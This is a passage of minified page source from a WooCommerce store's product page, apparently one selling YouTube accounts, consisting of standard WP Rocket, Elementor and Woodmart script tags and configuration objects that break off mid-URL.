!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"27e7132fdc","urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountscorner.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accountscorner.com\/cart\/","checkout_page_url":"https:\/\/accountscorner.com\/checkout\/","fragments_nonce":"504c328416"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"27e7132fdc","urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountscorner.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accountscorner.com\/cart\/","checkout_page_url":"https:\/\/accountscorner.com\/checkout\/","fragments_nonce":"504c328416"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountscorner.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7dbd47d35d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10196,"title":"Youtube%20Accounts%20With%20Channel%20And%20Video%20-%20Accounts%20Corner","excerpt":"","featuredImage":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/03\/youtube.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountscorner.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7dbd47d35d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10196,"title":"Youtube%20Accounts%20With%20Channel%20And%20Video%20-%20Accounts%20Corner","excerpt":"","featuredImage":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/03\/youtube.png"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f1aaa49014b6673c45382f0d1d6024e1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/accountscorner.com\/cart\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/accountscorner.com\/","shop_url":"https:\/\/accountscorner.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1250","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"1","summary_criteria_ids":"value_for_money,durability,delivery_speed","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"1167eb7ae4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-revolution-slider-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-text-block-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-woo-single-prod-opt-rating-summary-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-rating-summary.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-2.min.css","wd-post-types-mod-comments-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-woo-mod-progress-bar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-opt-review-likes-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-review-likes.min.css","wd-product-loop-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-swatches-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-mod-more-description-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-section-title-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-social-icons-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-scroll-top-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmar